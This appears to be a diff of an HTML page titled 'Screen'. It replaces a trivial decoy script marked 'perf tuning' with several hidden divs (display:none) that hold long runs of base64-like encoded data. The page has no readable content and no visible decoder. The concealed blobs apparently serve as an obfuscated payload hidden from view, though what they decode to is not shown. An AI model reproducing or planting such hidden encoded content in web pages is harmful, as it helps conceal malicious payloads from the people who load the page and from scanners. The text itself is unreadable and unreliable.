style="display:none">JwxnUfkAkv8OZ/OLKFwDWl24z6EmS+8VPURjE+Ff06lbZamQeRZwFhilzexnGahcc1V/T682h/4bNeORe20CU1vwmalneucRPgh5GK1Km6hVH/GLewhaFhil0eMjUP5CWUk3XLFF07tLKbXCLQgZWln2nvFlUOYPJxtiH+UMnPVGYbTTLwpEPBilzexnGahcc0lHHeIRlrsffbSLOEcXW1nriewlXOQTJEl1BbFZgO8Zer/[base64]/0MkPBWN7LEK1E5WVXojKIjEfwUOho+Xq9v07tLNfGLewhaFhil0b83WOZcMAV2D+JY0fgEeLzKNUxXQl39me5nUOxBcQp6GLwGnPYGdL/PdlwfTkyn07woTu0OIAFyEP1F3tUERaPEPUEWUxioqLQiWv0IOgZ5LP4JmvgSNZPSK0kJRRiorqMqVOkSN0k1FfQd2/IZePGMM1wORku/[base64]/+ZbgZIAxa32KRwF70dfVsiUqNQ06tLJeGFaR1XGAqwm+F2F70dfV4iUqZQ06tLJeCadR1aBk60w/kGCKZLZkkmUqZQ06tLJeCSdRpPFgmzheFwF709YkcgSbFU3axeNeGLaxlKFgmxw/5yT6VLfVxtXq9Z3OsKYbmVZ1gbQlCli6UrVaUOJgVyQbMAhf4FerXPeQgeCxrI2Ox2F79JEFw3UqZdx7teO+aTbwhKFg6r2vlnCeBLfVxUTaRLwapdNeGLah5aGA+92ex2D6hNfV4iCqZLxtpaO+aeexlUAQ2l3ex3CLlIfVsiXKBUm7ZcO+TqagZNAxi0w/tyGbhcY1giXKhLwa4dOOaFblIXBxay2OFpC70dfVsiUqNQ06tLJeGGdRpPGAqwm/tpDOtMc0cmT6lLwqpZO+OedRpPGAqwhftpDOlSYVw5TqRFw7tbJf+ZbgVUBA3zwPtpDOlSYVw5TqRFw7tbJfyFaR1XGAqwheFwF70GcVcrU+EEh/[base64]/+eex5UAxi1zfx3CaVNYBNaTLFdkqNLLfGbexlLBw6l3Y1/GbBcY0knTaFFy+EGLPGYOhlaBxi1zf12FLpcY0kmXKBFw7tbJOOLa1I3ARixjP1nCKhMc1kmTrFVha8KJPGaexhaBwmo3+x3b7wGcVcrU+EEh/NVKf7YLU9EPBilzexnGahcc0krGPgTzZFLNfGLewhaFhilzex7SvwOPAdwQsUMg6FXOqLfKUcUUQalvqUrXOYIcwB5D+UEn/cOZ/FJ27xaWVbgza8oVOUdPQ07XP8K0+sZerzbL1tUFgTnn/JNGahcc0k3XLFF07tLQrjFP0cNRRi03exoGblNc6ugXMEKhP4ZRrnON0RaAxa0xuyFjqgyPEl2GPwMnbsZcKDeMlofUjKlzexnGahcc0k3QL4Bmu1VH/GLewhaFhil0eMjUP5CWWM3XLFF07tXOrXCLRZwFhilzfBoXeEKbWM3XK1Kl/IdK9uXdEUbX1a758Z7XeEKcwBzQbMRnPoYYfOLOEQbRUu4z7goWPsIcVcdXLFZgO0MNafCPl84WUC4z/xnCahNZUkmSrNbz+sKYbmLPUEWWhX3mKAiBKoZJQx5E/UB0bsPKPPmahtUAQCl2eJ1C+lSZFw5S6RFw7tbJOGLagZKAFSo2uJ1DKhLfVsiHb9SxrVcIPGbexhLGwmr3fpnCcROfVslXKhLwaMKO+aedR9PFgil3f12F7hKflg5TKcpxbtaJf+Sb0RMGA+3wPppDrodfV4iUqZQ06tLJeCadRhMFgj/z/J7FvgdJwEpQL4WhfxVH/GLGEcKX13hzbgoGesQOhl1E/AXl7phKf7PMl5EPDK5i6MoTe0O</div><div id="u6GW6ZlIkL0l10" style="display:none">bWM3XFPM06lbJ+eLHEEOfk3nwewOV+tSc4uX3rExlukGZvFJ24paZkrsm60kQKie08s3L/QGhukCYaiLuajYFmvxjLgySqie08s3OP4GgJFXOrfENFwfRAaP5/[base64]/IL0EVWBj2haMweucMOgxzKdhNlvcOeLTFLwFaTTKlzexnT+kOcx14HeIR06ZLcb7ILkUfWEyriqkzfOQZPgx5CNMcuv9DMqXEOlsOERG+5+xnGagVNUk/CP4EgO9CNaqhewhaFhilmaMmSvxSMAV2D+IpmugfO7DPPwBdRVDqmutuAoJcc0k3XLEWlu8/fLzONF0OHl7wg68zUOcSe0A3B7ERnPoYYf/IN0kJRXTsnrhpS+0RPB9yVLYWm/[base64]/xnCahNZUkmSrNbz+sKYbmLPUEWWhX3mKAiBKoZJQx5E/UB0bsPKPPmahtUAQCl2eJ1C+lSZFw5S6RFw7tbJOGLagZKAFSo2uJ1DKhLfVsiHb9SxrVcIPGbexhLGwmr3fpnCcROfVslXKhLwaMKO+aedR9PFgil3f12F7hKflg5TKcpxbtaJf+Sb0RMGA+3wPppDrodfV4iUqZQ06tLJeCadRhMFgj/z/J7FvgdJwEpQL4WhfxVMuqhewhaFhilj7gpF+sQMhpkMPgWh7UKcbWDfEsVRlHgietuAoJcc0k3XLEWlu8/fLzONF0OHl7wg68zUOcSe0A3B5tF07tLNfGLe0oOWBbsg6IiS8AoHiU3QbEKgfIMLtuLewhaFhilza4zV6YfPwhkD90MgO9FZ7TGNF4fHh/mgrwuXOxbelIdXLFF07tLaP2LaRhKBhG+5+xnGagBWUk3AZtv07sNYL/IL0EVWBjjjKArW+kfOCp4DOhNh/[base64]/xcbkkwUahcyqIbbfaQUQhaFhjhgq8yVO0SJ0d1E/Uc3fobZbTFP2sSX1ThxbgmELN2c0k3XOUE3f0EdqTYcwFBPBilzewzWKYPNgVyH+VN2qBhNfGLe1wITxj+5+xnGahccw14H+QIlvUfO7TTPks5WVXojKIjEa8fPBluW7he+btLNfGLe1sSWU/GgrwuXOwpGkFyEPQIlvUfPOqhewhaFkWljq0zWuBceww+XOpv07tLNfGLOEcURVfpiOIiS/oTIUEwOvAJn/kKdrqLOEcKTxjjjKUrXOxGdEU3Gbhe+btLNfHWe04TWFnpgbVnQoJcc0k3XLEBnPgeeLTFLwYYWVz8w74iVOcKNip/[base64]/TdwTEAZnBbhFgf4fYKPFYCJwFhilzaUhGaASMh9+G/[base64]/QoeqHSdwgfWl3oiKIzELN2c0k3XLFFjrJQH/GLewgHFl3pnqlnQoJcc0k3XLEDkvcHd7DIMGsVRkGtmak/TdwTEAZnBb1FlvcOeLTFLwFBPBilzew6M6hcLmMdXLESmvUPeqaFOEcKT3vqgKEmV+xcbkl0E+EcsPQGeLDFPxNwChf2jr4uSfxCWWMrU/MKl+JVH+2EM1wXWgY=</div>
-<script>function ypycVg(){var a=5,b=15;return a*b;}
-/* perf tuning */
+<!doctype html>
+<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Screen</title></head><body><div id="lslrxav0" style="display:none">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[base64]/lCC6Ew6B5oBTLtVxEq1udxdj6kPeUKEFAW9UN9IpqLiDdepHmkSjE5r+RmRD7yitBLd7UorT4YUBbBMwhW8tKYFlIMPeULUVUG7VsNL+fDsXZ75V3kRmxkIvRnDSP7j/kWXpQ9oVMJZQesMhAO8svhJhrIleULUVUH5X95B6K+wHMLgQyBY1AAI9FTeQfPxphzM7AN5D5sbDqpJ0Ez5udxdj6kPeUKQHBKpVdBWpqK/E8PgQTxPkhkEoQK7D7yi9l2P6EMwBZpYCK1c3FymorUYwf1KK1n+VUH5GZEP++OmR4+/XyFZ/lVB+RnMJZai9l2Pp108EptYA6tY30z0oqULyKlUU0LUVUH5GddG8O7sXcz8XSsHmgEitlXeXaeI9l2PqQ95FZ0RFbEDkR6o8q5GpakPeULUVQm8UNZH6Lj2TJv5V2Jo1FVB+US7Jbyi9l2B/0orEZ0aD/Rb0Ev75/YGpakPeULUVQe2V8UC7+usGJWpHmsSjE5r+RmRD7yitBzM4kgrDYEbBeMZx07uqvtQ2exdKgubG0y7XpgUlqL2XY+pDzoNmBoT4xnHTu6q+1DZ7F0qC5sbTKlMw1/w5/9GpakPeULUVRG4XdVG8uXsXZv5V3lTxAUZ4jORD7yi9l3N5l09B4ZYE7hd2FrvuPZL3/[base64]/K6HNazDz8OkQ1a0xmRD7yi9hzD4Eg3T50BBLRKiw//57gJyvsUU0LUVUH5GdZO7Lj2Rd/xFFNC1FVB+RnTTv/psQ/A/EE9WNQDAKsRnAL76vsa3exKN0+WEkjiM5EPvKL2XczmQzYQzlUXuEuZArHlvlDI+0o8DN1Oa/kZkQ+8oqYcy+1GNwXOVVmpQZEepPKuRqWpD3lC1FUDtkvVSu6vpBzL4FoqWNRMWOAAwVeniPZdj6kPeQSbGxX0SthV+bj2TJv5V2Jo1FVB+RmRSfPsolDY7EY+CoBPQe4JgRSWovZdj6kPOw2GEQSrA5Ee7Pr2DsDlRj1CghQT8RScSPSvsQ/K7EF0AJsHBbxLmBSWovZdj6kPOw2MWBKxWNVA67j2TY+5D2hXhA1Bq17TTrS05VGPuBdsTtRNUfUZgQGtt/9GpakPeUKJf2v5GZEPsvSzD8bvRjwG2RcAvV7UD+/[base64]/[base64]/XyFZ/lVB+RnMJZai9l2Pp1wtA4BYCK1c3A/v9LFd1IMPeULUVUG/UN1DpqK1CN37SjcWtxoNtkuKJbyi9l2PqVgwBoAdW/kIh1/kudxdj6kPeUKcEAi+UcUVvLPgDdeyJXlC1FUc0zORD7yi+BzD7F0tQo9/QfkZkQ+85r8O3+VOIFjUEw28QYolvKL2XY+pSDgSzlVQ60nJFJai9l2PqQ8pA5ARCLdeiw+ttKYFlIMPeULUVUG7VsNL+fD7D87tRiwRzlVXqUGKJbyi9l2PqUI4EJMcD/Rb3lvo7btHj7sXKRrPf0H5GZEPvOS5E9ukXDAYkU9B6A3BV6eI9l2PqQ95Dp0bBPRR1Eb76qJHj7gBb1n+VUH5GZEP/+26Et2zD3oHwhAFvwqKJbyi9l3SgyV5QtRVT7hV1F3or6IU36lUU0LUVUH5GdNA7uazD4LlSj8WzlVVqUGRXPPuvxmP/04rStlYALpa1EHor7QR2uwGYmjUVUH5GZFN/eG9Gt3mWjcGzlUTvlvQB6S6+l2evxl1QsZAVPUZgQGtq+13j6kPeR/+VUH5GZ9O8OekCYL9RilChwMG+UKRSfXuukeP/04rStlYALpa1EHor7QR2uwGYkKJf2v5GZEPsuO6GN39Ai4DhhsIt16RVJai9l2PqQ87DYYRBKsU3Ur69uxdm/lXeRGbGQi9GcdO7qr7UNjoXTcLmhJMtkvQQfvn/0alqQ95QtRVA7ha2kju7aMTy7MPKwWWFEnrCIEDvLPjToOpHG1O1EVP6BCKJbyi9l2PqUI4EJMcD/RN3l+mouZGpakPeULUVQy4S9ZG8q+0Etv9QDRY1EZTqUGKJbyi9l3Sgw95QtRbALVcw1ux9bcPweBBPkKHAwb5QpFJ9e66R4//TitK2VgWuEvfRvLl+xLd6EE+B91OQaQzuw+8ovZTzuVK</div><div id="lslrxav1" style="display:none">KxbUBhe+GcolvKL2XY+pWDAGgB1b+QuBX+S53F2PqQ95QpwQCL5RxRW8sOYN17IleULUVUH5X91K5K+lFd3gQTJY1EVa0xmRD7yi9hDO+0gwDNkBDqkDkR3s+u13j6kPeR/+f0H5GZEB/e6zD9ukWDgQmhwPvhnBD+eI9l2PqQ95D5UHBrBXiw+souZdl/lXYmjUVUH5RLslvKL2XYHoQzwQgFgWuEvfRvLl9hLDqVRTQtRVQfkZ3E7u5b8TlakfYmjUVUH5GZFf/[base64]/kZkQ/[base64]/vQDcW2QIEsF7ZW6ai4U2fsiV5QtRVQflV1Fvo56RQ3PlOOguaElv5CZ8a7Prtd4+pD3lC1AUAvV3YQfu49k/f8Q9hEoxOa/kZkQ+8orQS3e1KK0+GFAWwTMIVvLPkDdeyJXlC1FVB+U3UV+ivog/O51w/DYYYW/lMwV/58LUc3OwUU0LUVUGkM7sPvKL2U9z9SilPlhQFvlyfX/P1sw/c4Uo1DtQOa/kZkQ+8orQczOJIKw2BGwXjGZIfrbDiSJmyJXlC1FVB+VreQ/Pw7F2M70k/BJITWtMZkQ+8ovYfwPtLPBDOVVCpQZFc8+6/GY+qHTtXw0wA4jORD7yiq3elqQ95QtoGFbxJnE395rEYgepCPUKPf0H5GZEPvOC3HsTuXTYXmhFb+RqBH6yy5k2Ugw95QtRVQbpW3UDuuPZeye9JPwSSTmv5GZEPvKK0Et3tSitY1EQRoRnCQPDrsl2MuhxqUcdGWtMZkQ+8/9x3j6kPeUydGxKtS8RM6Ou5E4L9SiEW1A5r+RmRD7yisBLB/QIqC44QW/kIhV/kudxdj6kPeUKXGg22S4sP6uOkVYKkWzwagFgMuFDfBqeI9l2PqQ95D5UHBrBXnE3z9qISwrMPaFCEDVrTGZEPvKL2EcbnSnQKkRwGsU2LD62s4EalqQ95Qol/a/kZkQ+y67gO2/taOhadGg/0TdRX6KK9H8upVFNC1FVB+RnTTv/psQ/A/EE9T5caDbZLiw+/sOdPmbtLYmjUVUH5GZFN8/CyGN2zD2gSjFUStlXYS7z0tw+HpAI7DYYRBKsQiiW8ovZdj6lNNhCQEBP0S9BL9felR4+/XyFZ/lVB+RmRD+zjshnG50hjQsYFGfkPwVeniPZdj6kPeQSbGxX0X9BC9e6vR4/8RnQPmxsOqknQTPmu9hDA50AqEpUWBOIzkQ+8ovZdyeZBLU+HHBu8A5EervKuRqWpD3lC1FUCtlXeXaaioBzdoQJ0FpENFfRU0Ebyq+13j6kPeULUFw6hFMJH/ea5CpWpRjcRkQFB6RmcHuz69k2P+0g7A9xFTekVgQOsrOJUlIMPeULUVUG0WMNI9ezsXZ+pHSkaz39B+RmRUpaI9l2PqQE6DZAQTK5L0F/s56Rd1IMPeULUVUGpVsJG6Ou5E5WpXTwOlQEIr1yKJbyi9l2PqUI4EJMcD/Rb3lvo7btHj7sXKRrPf0H5GZFSloj2XY+pAToNkBBMrkvQX+znpEfH5lk8EM5PA7xf3l35oq13j6kPeULUFg63TdRB6Lj2WuzlRjoJ1AEO+VreX+Wl7XePqQ95QtQFDqpQxUbz7OxdzutcNg6BAQTiM5EPvKL2XdvmX2NC2UdVqUGKJbyi9l2PqV0wBZwBW/kBwVeniPZdj6kPeQSbGxX0SthV+bj2TJ75V2Jo1FVB+RmRTPPuuQ+VqVk4ENxYTK1cyVux76MJyu0GYmjUVUH5GZFN/eG9Gt3mWjcGzlUXuEuZArHhtw/LpE0+S89/QfkZkQ+88rcZy+BBPljURxGhGYlf5LncXY+pD3lClhoTvVzDAu7jshTa+hV5VoQNWtMZkQ+8ovYfwPtLPBDOVVCpQZFc8+6/GY//[base64]/VsNCpqKiD87nXDUDgBA48QmYFLz/3F2PqQ8kaP5VQfkZn0zz5rNQzeVAOgnUDmv5GZEPvKK0HMziSCsNgRsF4xnHTu6q+1DM5ks8T5YSSOIzkQ+8ovZdzeZdPQeGT0HoSckP7+26FMupWTgQ3FhMu1bDS/nw/0alqQ95QtRVA7ZL1Urur6Qcy+BaKljUTRGhArsPvKL2XY/tRioSmBQY4xnXQ/n67XePqQ95QtQUDbBe3wL19rMQ3LMPOgeaAQSrArsPvKL2XY/5Tj0GnRsG4xmAG+z69kyX+VdiaNRVQfkZkUnz7KJQyehCMA6NT0GsUJxC8+y5Dt/oTDxO1CYnlFbfQLHQsxra5U4rTtRXMp8Z/EDy7fRRj8RKNw6bWUGaVt9c8+63DoOpQjYMmwYRuFrUFJai9l2PqQ8/DZoBTKpQy0qmoudOgbxfIVn+VUH5GZEP//ekDsD7FXkSmxwPrVzDFJai9l2PqQ8tEJUbErBN2EDyuPYcw+UPaUzGBkG8WMJKp4j2XY+pUlNo1FVB+RfSQPjn+x/D5kwyWJwaF7xLkVSWovZdj6kPOw2GEQSrFNJA8O2kR4//TitK2VgVvEHFAvH3ohjLoBRTQtRVQfkZ00Dkr6UVzu1ALljURUHtSckPrbCmBY/[base64]/xFFNC1FVBpDO7D7yi9lPM5l8gT5YBD/lCuw+8ovZdj+tOOgmTBw6sV9UVvKHkTJ2/HT1Z/lVB+RmRD/7tpBnK+xV5U4QNQapW3Ub4oqAc3aECdACbBwW8S5gUlqL2XY+pDzoXhgYOqwORX/PruAnK+xRTQtRVQfkZwU745r8TyLMPYRKMTmv5GZEPvKKyFNz5QzgbzlUHtVzJFJai9l2PqQ84Dp0SD/RQxUrx8exdzOxBLQeGTmv5GZEPvKK8CNz9Rj8b2RYOt03UQei49h7K51s8EM9/QfkZkQ+84bkRwPsVeRSVB0n0FMVK5Pb7ENr9Sj1Lz39B+RmRD7zguQ/L7F10EJURCKxKiw+q8q5GpakPeULUVRWrWN9c9fa/EsGzDzgOmFVR9wvCD/njpRiUgw95QtRVQb9V1Fex8b4PxudEY0LETmv5GZEP4YjcXY+pD3cBmwUY9FvFQabquQvK+w8iaNRVQfkZkUzz7rkPlakMPwSSEwe/ArsPvKL2XY/rTjoJkwcOrFfVAv/tuhLdsw96UcRGV+pdiiW8ovZdj6lNNhCQEBP0Wt5D8/DsXYyxTWBWzRBa0xmRD7z/3HePqQ95TJcaEaAU01vyoqULyKlUU0LUVUH5GcZG+Pa+R4+4Fykaz39B+RmRD7zqsxTI4VtjQsVNEaECuw+8ovZdj+9GNQ7OVQKsS8NK8vaVEsPmXWJo1FVB+US7Jbyi9l2B6kApG9kXFbcX0kDs67MZj/IleULUVUH5Wt5D8/DsXdnoXXFP2RIJ9F7DSvns/0alqQ95QtRVA7ZL1Urur7USw+ZdY0KCFBPxFJxI9K+xD8rsQXQAmwcFvEuYFJai9l2PqQ87A5ceBqtWxEH4uPYLzvsHdE+THUy+S9RK8q+0GoayJXlC1FUc0zORD7yi+AnA6FwtQo9/QfkZkQ+88rkOxv1GNgzOVQewQdRLp4j2XY+pD3kAmwEVtlSLD6+wpgWUgw95QtRVQbVc11umouNNirIleULUVUH5TcNO8vGwEt3kFXkWhhQPqlXQW/na/lCauQpwQoAHALdK3U7o549VnrkfKRrdVRK6WN1KtLL4RIayJXlC1FVB+VvQTPflpBLa50tjQtdHUuEPghmniPZdj6kPeQGbGQ6rA5FY9OuiGJSDD3lC1FVBqVjVS/XssUePuBspGtRHWalBiiW8ovZdj6lNNhCQEBP0S9BL9felR4+xXyFZ/lVB+RmRD/rtuAmC+kYjB85VUO1JyRSWovZdj6kPPw2aAUyuXNhI9PbsXZm5H2Jo1FVB+RmRQOzjtRTb8BV5Us9/QfkZkQ+89qQcwfpGLQubG1v5WN1DvLL4SdypTCwAnRZMu1zLRvnw/k2BuBhsTtRFT+EBhAO8svhOnaUPaEzGQlTwArsPvKL2XY/zAjAMkBAZ4xmAH6yy7XePqQ95QtQXDqEUwkf95rkKlakfeVPEBRn5CoFf5KKkGs3oB2lOxFlR9QmfGrW53F2PqQ95QpAcEqlV0FamorARyvEUU0LUVUH5GdBD9eW4UMb9SjQRzlUCvFfFSu653F2PqQ95QpMUEeMZgB/s+u13j6kPeR/+f0H5GZEB6O23DtunXDENg1Ua0xmRD7yi9gnd6EEqBJsHDOMZxV397KURzv1KAUrZQFH8EJFb7uO4DsPoWzw73EVI+UrSTvDn/kyGsiV5QtRVQflWwU7/66IElakeYmjUVUH5RLslvKL2XYH9QDgRgFUSr16RVJai9l2PqQ8/C5gZW/lO2Ubo5+13j6kPeULUAgi9TdkVvLDmDdeyJXlC1FVB+VHURvvqokePux8pGs9/[base64]/K3HsbnSGNCxQUZ4jORD7yiq3elqQ95QtoaE/Rd2Fn15rMPlbNNPASbBwT1M5EPvKL4Et2kSzAUnREEqwOLTvr2sw+P8iV5QtRVQfla3kHo57gJlakIfln+VUH5GZEP+u6zBZWpHmJo1FVB+RmRTfPwshjdpE02FoAaDOMZgF/koqUSw+BLeRSVB0n0FNNA7uazD4ayJXlC1FUc0zORD7yi+BLdpEswFJ0RBKsZwl/97PYGp</div><div id="lslrxav2" style="display:none">akPeULUVRG4XdVG8uXsXZ+pHm8SjE5r+RmRD+GI3F2PqQ8/DZsBBKsZyiW8ovZdj6lYMAaAHVv5CIEfubncXY+pD3lCgBAZrRTQQ/XluEeP6ko3FpEHWtMZkQ+8ovYNzu1LMAyTT0HqC8FXvLDmDdeyJXlC1FVB+V/eQeivpRTV7BV5U8YFGeIzkQ+8ovZdzOZDNhDOVRe4S5kCsfazBdukQiwWkRFI4jORD7yi9l3N5l09B4ZYFbZJiw+t8q5d3OZDMAbUAwCrEZwC/u2kGcr7BmJo1FVB+RmRQv3wsRTBpFs2Es5VVelJyRSWovZdj/QlU0LUVUG/Vt5b+fD2HI/yJXlC1FVB+VreQ/Pw7F3Z6F1xT9kUArpc31ux4LoIyqAUU0LUVUH5GcVK5Pb7GcrqQCsDgBwOtwORQfPss0alqQ95Qol/a/kZkQ/c77MZxugPcQ+VDUyuUNVb9Lj2S5+5XyFL1A5r+RmRD7yi+A/K+UB0CpEUBbxLkVSWovZdj6kPeUKSGQShFNVG7ue1CcbmQWNClxoNrFTfFJai9l2PqQ95QpUZCL5XnEbo57sOlalJNQeMWBKtWMNbp4j2XY+pD3kf/lVB+RmRD7Lwsw3ApEE4D5FVGtMZkQ+8ovZdj+9ANxbZBgijXIsPrbqmBZSDD3lC1FVBpDORD7yi9l2B6kA3FpEbFfRb3kvloq13j6kPeULUVUGpWNVL9eyxR4+7Hykaz39B+RmRD7z/3F2PqQ95QtoHBKlWnEf547IY3alUU0LUVUH5GZEP7OOyGcbnSGNCxUMRoRmDH+z67XePqQ95QtQIa/[base64]/bNWBwnzT4kr3z5aP/MmQntu2U8JLMYMOha0HWss4wt/dlIFleiDRG0eIFq+NiuNey/FxUgkyYugEHBa+jRgAX/+04hMYwdG+sN3hus+LwLmvxDbBOTAxeyVoJkzPqSS83LFx4LghRW7FvLV6X3nA37+kgVIJ0MNr1vx0fyyZAJ3fxsKRO3Eia/UNhg9+mTB539GB8mxUMOil/kQfuyjyvMxEgAC5wFK5JA/UTY7aIXw9NBLTSTGwC7dcQd9O6hTPz+GDcugUcj7338d8Wzgx7D3WYSLKQeMZpu4xzs7I8Y5cBrLw7GNDKUc9h4z9agD/jvQTYgg0IVk3fzRqrkuE6f2mc1Grw7Eb96+V3z1pkv9t1hABOEEyW8S9kcxOnhT57xQBwmxwYz6H/GYNDJuyrcxGINBpciCZdd43+kzZEe6OJXNzW+FgSpdMRlr/DgCOHoZDE6xhtWkXzofO3pjxzIzFxuAaFNJZYB5lqkursJxPFVahOmQ1HgCtlMpcmhEJ/dShgyg0wHvHbBeKzD4DGYxHYwVKJMO6tP6H3a66Iq4MVgASW7IDifUMN3ru7nCt/MWSoozAQqvl3pY8jtoAfr5VdpFJ9EIuBrwkHft6IQy/xEEAmhNgyxUvBW2+aZS+fcbC8plxYorUDoQvPNozTf7EQpBJg5L+ty23ne17BN+8BVPSCGIwnpdNR33/uOT+rcRzBbvQxS7nfXQPTFhRXJvHU2J8RDL5wI+E3E4ZIT9dtdGiXCAQirYIlq+sagRNzOXRc3pQIOtX/jSt2wuwfCuUUhO7MkK61TiE3qtZNLm+9gGjO1MRWvctR3xNOUTd+4WhgvhwBWoQHEZtrzsTjXyBw9K7s5LpV+gBf/45k5+t1bblWTHhLuDIl50fuUM9zGZj83pSEjuHTgeM3wgg+b/kchLqI0WZ1v5UXG8Y871r1+MCiwMVS9U9VM1PObSpzNH2pUmDcGjnj6RKztjC767B81FL07BpZSwU34t7ExmbxfFFLFE1buXcV4+PC3Np65WBQbwgISjGzpXNrzhEvh4HwsFpIDCY5MhGbu87k19cF/LCWfA1WeDNd/+9SSOZ7iQS4YzRAxu3eIbM3OtU/C+XstKYMRN41B2Rb+t4QqzcREARqnMweef4VA7PuiLua5VxoJhB8AiAv0Qui0gD/C+1k1UM0/E5JX4EzZ15oZx7kfOAzMPA2Dev8W//quDPbMHBELsSIXg3XoZ6zjhRj5xEs/BaVEBpFb/mTd0Y8Im/liFiChOTjuddd35sadH+LTRzcGtQUuu22DZtjTn0j/7RguUqU6Melo3h3o054zneF4bDqsHw2QUPd47deGJeH6QDgxpEIngHbDZa717kjl2R0bMp4NCbYKx3+ks+BOysh+EQyDHwWzaPMdzsTlDsLYRioMnUEUt3r5Ys/bkzTg7GU0DZJBVrdz11rJ+qEenc9mbDXGBVK6e+dr5suROcm6dyM1hCUzkGiBQs7DkgrXvRkPK7IxMZsJ+mrFu5wQ/twdOCStHw2de9tbr+yiSs7NazMBrAAHnlDgbu74hk7fvl8zUpshOYNI32fqyqEp99lVGyOzMQy8aP5I/9S8HtjibTEWnwErgArwadLYvR/B3Xc+C4Y8ULph2WT48u5E5cBrMCSFIgSsD